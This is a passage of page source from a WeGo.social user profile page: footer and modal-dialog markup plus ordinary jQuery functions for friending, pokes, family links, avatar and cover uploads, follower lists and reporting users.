				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-100391" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg?cache=0" id="updateImage-100391"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-100391"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(100391,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Casapacific			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar_full.jpg" alt="avatar" data-image="upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar_full.jpg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:100391, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'100391',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-100391").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-100391").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(100391,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-100391]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-100391]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-100391]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
